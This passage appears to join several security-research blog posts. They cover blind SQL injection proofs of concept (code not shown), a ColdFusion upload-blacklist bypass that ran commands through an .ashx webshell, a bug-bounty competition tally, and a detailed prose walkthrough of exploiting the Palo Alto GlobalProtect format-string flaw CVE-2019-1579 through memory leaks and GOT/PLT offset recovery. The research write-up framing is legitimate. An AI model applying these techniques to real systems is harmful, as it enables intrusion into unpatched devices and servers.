The returned table is two columns of type string and this query performs a boolean test against a supplied character limit, if the test passes, then the database will sleep for a specified timeout. The response time is then measured to verify the boolean test.
The second POC is an example of a HTTP GET, error-based boolean exploit for a partially blind SQL injection vulnerability on an Oracle database. This POC is targeting a vulnerability that can be forced to produce two different error messages.
Copy to Clipboard
The error message used for the boolean test is forced by the payload in the event that the “UTL_INADDR.get_host_name” function is disabled on the target system. Both of the POCs extract strings from the database a character at a time using the binary search algorithm below.
Copy to Clipboard
Remote Code Execution (Unrestricted File Upload)
Probably one of the more interesting of my findings was a file extension blacklist bypass I found for a file upload endpoint. This particular endpoint was on a ColdFusion server and appeared to have no allowedExtensions defined as I could upload almost any file types. I say almost because a small subset of extensions were blocked with the following error.
Further research found that the ability to upload arbitrary file types was allowed up until recently when someone reported it as a vulnerability and it was issued CVE-2019-7816. The patch released by Adobe created a blacklist of dangerous file extensions that could no longer be uploaded using cffile upload.
This got me thinking, where there is a blacklist, there is the possibility of a bypass. I googled around for a large file extension list and loaded it up into Burp Intruder. After burning through the list I reviewed the results to see a 500 error on the “.ashx” extension with a message indicating the content of my file was being executed. A little googling later, I replaced my file with this simple ASHX webshell from the internet and passed it a command. Bingo.
Wrap Up
Overall the competition proved to be a rewarding experience, both financially and academically. It also helped knowing that each vulnerability found was one less that could be used to attack US federal agencies. The prevailing criticism I have for the competition is that it was unfortunate that winning became more about exploiting the platform, its policies, and people more than finding vulnerabilities. In CTF this isn’t particularly unusual for newer contests which seem to forget (or not care) about the “meta” surrounding the competition itself. Hopefully, in future competitions some of the nuanced issues surrounding vulnerability acceptance and payout can be detached from the competition scoring. My total tally of vulnerabilities against Federal targets is displayed below.
Bug Type
Count
CVSS (Competition Metric)
SQL Injection
12
10
Access Control
8
5-9
Remote Code Execution
6
10
Persistent XSS
5
9
Authentication Bypass
2
8-9
Local File Include
2
8
Path Traversal
1
8
XXE
1
5
Rejected/Combined/Duped
16
0
On June 8th it was announced that I had taken 2nd place in the competition and won $15,000 in prize money.
Given the current global pandemic, we decided to donate the prize money to 3 organizations who focus on helping the less fortunate: Water Mission, Low Country Foodbank, and Build Up. For any of you reading this that may have a little extra in these trying times, consider donating to your local charities to support your communities.
Earlier last year I came across an article by Provadys (now Almond) highlighting several bugs they had discovered based on research by James Forshaw of Google’s Project Zero. The research focused on the exploitation of Windows elevation of privilege (EOP) vulnerabilities using NTFS junctions, hard links, and a combination of the two Forshaw coined as Windows symlinks. James also released a handy toolset to ease the exploitation of these vulnerabilities called the symbolic testing toolkit. Since they have done such an excellent job describing these techniques already, I won’t rehash their inner workings. The main purpose of this post is to showcase some of our findings and how we exploited them.
Findings
My initial target set was software covered under a bug bounty program. After I had exhausted that group I moved on to Windows services and scheduled tasks. The table below details the vulnerabilities discovered and any additional information regarding the bugs.
Before I get started I want to clearly state that I am in no way affiliated, sponsored, or endorsed with/by Palo Alto Networks. All graphics are being displayed under fair use for the purposes of this article.
I recently encountered several unpatched Palo Alto firewall devices during a routine red team engagement. These particular devices were internet facing and configured as Global Protect gateways. As a red teamer/bug bounty rookie, I am often asked by customers to prove the exploitability of vulnerabilities I report. With bug bounty, this will regularly be a stipulation for payment, something I don’t think is always necessary or safe in production. If a vulnerability has been proven to be exploitable by the general security community, CVE issued, and patch developed, that should be sufficient for acceptance as a finding. I digress…
The reason an outdated Palo Alto Global Protect gateway caught my eye was because of a recent blog post by DEVCORE team members Orange Tsai(@orange_8361) and Meh Chang(@mehqq_). They identified a pre-authentication format string vulnerability (CVE-2019-1579) that had been silently patched by Palo Alto a little over a year ago (June 2018). The post also provided instructions for safely checking the existence of the vulnerability as well as a generic POC exploit.
Virtual vs Physical Appliance
If you’ve made it this far, you’re probably wondering why there’s need for another blog post if DEVCORE already covered things. According to the post, “the exploitation is easy”, given you have the right offsets in the PLT and GOT, and the assumption that the stack is aligned consistently across versions. In reality however, I found that obtaining these offsets and determining the correct instance type and version to be the hard part.
Palo Alto currently markets several next generation firewall deployments, that can be broadly categorized into physical or virtual. The focus of the exploitation details in the article are based on a virtual instance, AWS in this scenario. How then do you determine whether or not the target device you are investigating is virtual or physical? In my experience, one of the easy ways is based on the IP address. Often times companies do not setup reverse DNS records for their virtual instances. If the IP/DNS belongs to a major cloud provider, then chances are it’s a virtual appliance.
If you determine that the firewall type is an AWS instance, then head over to AWS marketplace and spin up a Palo Alto VM. One of the first things you’ll notice here is that you are limited to only the newest releases of 8.0.x, 8.1.x, 9.0.x.
Don’t worry, you can actually upgrade and downgrade the firmware from the management web interface once it has been launched… if you have a valid support license for the appliance. There are some nuances however, if you launch 9.0.x, it can only be downgraded to 8.1.x. Another very important detail is to ensure you select a “m4” instance or when you downgrade to 8.x.x or the AWS instance will be unreachable and thus unusable. For physical devices, the firmware supported can be found here
Getting ahold of a valid support license varies in difficulty and price. If you are using the AWS Firewall Bundle, the license is included. If it’s a physical device, it can get complicated/expensive. If you buy the device new from an authorized reseller, you can activate a trial license. If you buy one through something like Ebay and it’s a “production” device, make sure the seller transfers the license to you otherwise you may have to pay a “recertification” fee. If you get really lucky and the device you buy happens to be a RMA-ed device, when you register it it will show as a spare and you get no trial license, you have to pay a fee to get it transferred to production, and then you have to buy a support license.
Once you have the appliance up and running with the version you want to test, you will need to install a global protect gateway on one of the interfaces. There’s a couple youtube videos out there that go over some of the installation steps but you basically just have to step your way through it until it works. Palo Alto provides some documentation that you can use as a reference if you get stuck. One of the blocking requirements is to install a SSL certificate for the Global Protect gateway. The easiest thing here is to just generate a self signed certificate and import it. A simple guide can be found here. Supposedly one can be generated on the device as well.
If you are setting up an AWS instance, you will need to change a key setting on the network interface or the global protect gateway will not be accessible. Goto the network interface that is being used for the Global Protect interface in AWS. Right click and select “Change Source/Dest Check”. Change the value to “Disabled” as shown below.
Exploitation
Alright, the vulnerable device firmware is installed and the global protect gateway is configured, we’re at the the easy part right??? Well not exactly… When you SSH into the appliance you’ll find you are in a custom restricted shell that has very limited capabilities.
In order to get those memory offsets for the exploit we need access to the sslmgr binary. This is going to be kinda hard to pull off in a restricted shell. Previous researchers found at least one way, but it appears to have been fixed. If only there was another technique that worked, then theoretically you could download each firmware version, copy it from the device, and retrieve the offsets.
What do we do if we can’t find such a jailbreak… for every version??? Well it turns out we may be able to use some of the administrative functions of the device and the nature of the vulnerability to help us. One of the features that the limited shell provides is the ability to increase the verbosity of the logs generated by key services. It also allows you to tail the log files for each service. Given that the vulnerability is a format string bug, could we leak memory into the log and then read it out? Let’s take a look at the bug(s).
And immediately following, is the exact code we were hoping for. It must be our lucky day.
So as long as we populate those four parameters, we can pass format string operators to dump memory from the process to the log. Why is this important? This means we can dump the entire binary from memory and retrieve the offsets we need for the exploit. Before we can do that, first we need to identify the offsets to the buffers on the stack for each of our parameters. I developed a script that you can grab from Github that will locate the specified parameters on the stack and print out the associated offsets.
The script should output something like the screenshot below. Each one of these offsets points to a buffer on the stack that we control. We can now select one and populate it with whatever memory address we like and then use the %s format operator to read memory at that location.
As typically goes, there are some problems we have to work around to get accurate memory dumps. Certain bad characters will cause unintended output: \x00, \x25, and \x26.
Null bytes cause a problem because sprintf and strlen recognize a null byte as the end of a string. A work around is to use a format string to point to a null byte at a known index, e.g. %10$c.
The \x25 character breaks our dump because it represents the format string character %. We can easily escape it by using two, \x25\x25.
The \x26 character is a little trickier. The reason this character is an issue is because it is the token for splitting the HTTP parameters. Since there aren’t a prevalence of ampersands on the stack at known indexes, we just write some to a known index using %n, and then reference it whenever we encounter an address with a \x26.
Putting this all together, I modified my previous script to write a user-supplied address to the stack, deference it using the %s format operator, and then output the data at that address to the log. Wrapping this logic in a loop combined with our handling of special characters allows us to dump large chunks of memory at any readable location. You can find a MIPS version of this script on our Github and executing it should give you output that looks something like the screenshot below.
Now that we have the ability to dump arbitrary memory addresses, we can finally dump the strlen GOT and system PLT addresses we need for the exploit, easy… except, where are they??? Without the sslmgr binary how do we know what memory address to start dumping to get the binary? We have a chicken or the egg situation here and the 64 bit address space is pretty big.
Luckily for us, the restricted shell provides us one more break. If a critical service like sslmgr crashes, a stack trace and crash dump can be exported using scp. At this point I’ve gotten pretty good at crashing the service so we’ll just throw some %n format operators at arbitrary indexes.
I learned something new about IDA Pro during this endeavor. You can use it to open up ELF core dumps. Opening up the segmentation view in IDA we could finally see where the binary is being loaded in memory. Another interesting detail we noticed while debugging our payloads was that it appeared ASLR was disabled on our MIPS physical device as the binary and loaded libraries were always loaded at the same addresses.
Finally, let’s start dumping the binary so we can get our offsets. We have roughly 0x40000 bytes to dump, at approximately 4 bytes/second. Ummm, that’s going to take… days. If only there was a shortcut. All we really need are the offsets to strlen and system in the GOT and PLT.
Unfortunately, even if we knew exactly were the GOT and PLT were, there’s nothing in the GOT or PLT that indicates the function name. How then does GDB or IDA Pro resolve the function names? It uses the ELF headers. We should be able to dump the ELF headers and a fraction of the binary to resolve these locations. After an hour or two, I loaded up my memory dump into Binary Ninja, (IDA Pro refused to load my malformed ELF). Binary Ninja has proven to be invaluable when analyzing and manipulating incomplete or corrupted data.
A little bit of research on ELF reveals that the PT_DYNAMIC program header will hold a table to other sections that hold pertinent information about an executable binary. Three of which are important to us, the Symbol Table (DT_SYMTAB-06), the String Table (DT_STRTAB-05), and the Global Offset Table (DT_PLTGOT-03). The Symbol Table will list the proper order of the functions in the PLT and GOT sections. It also provides an offset into the String Table to properly identify each function name.
With the offsets to the SYMBOL and STRING tables we can properly resolve the function names in the PLT & GOT. I wrote a quick and dirty script to parse through the symbol table dump and output a reordered string table that matches the PLT. This probably could have been done using Binary Ninja’s API, but I’m a n00b. With the symbol table matched to the string table, we can now overlay this with the GOT to get the offsets we need for strlen and system. We have two options for dumping the GOT. We can either use the crash dump from earlier, or manually dump the memory using our script.
I decided to go with the crash dump to save me a little time. The listing above shows entries in the GOT that point to the PLT (0x1001xxxx addresses) and several library functions that have already been resolved. Combined with our string table we can finally pull the correct offsets for strlen and system and finalize our POC. Our POC is for the MIPS based physical Palo Alto appliance but the scripts should be useful across appliance types with minor tweaking. Wow, all done, easy right?
Important Note
While the sslmgr service has a watchdog monitor to restart the process when it crashes, if it crashes more than ~3 times in a short amount of time, it will not restart and will require a manual restart. Something to keep in mind if you are testing your shiny new exploit against a customer’s production appliance.